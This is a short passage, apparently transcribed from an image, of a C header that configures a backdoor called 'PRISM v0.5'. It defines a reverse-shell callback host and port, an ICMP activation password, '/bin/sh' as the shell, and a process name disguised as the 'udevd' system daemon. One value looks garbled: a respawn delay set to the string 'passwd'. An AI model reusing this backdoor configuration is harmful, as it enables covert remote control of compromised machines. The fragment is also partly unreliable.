 39 $
40 #ifdef STATIC$
41 # define REVERSE_HOST     "192.168.148.132"$
42 # define REVERSE_PORT     6666$
43 # define RESPAWN_DELAY    "passwd"$
44 #else$
45 # define ICMP_PACKET_SIZE 1024$
46 # define ICMP_KEY         "p4ssw0rd"$
47 #endif$
48 $
49 #define VERSION          "0.5"$
50 #define MOTD             "PRISM v"VERSION" started\n\n# "$
51 #define SHELL            "/bin/sh"$
52 #define PROCESS_NAME     "udevd"$
53 $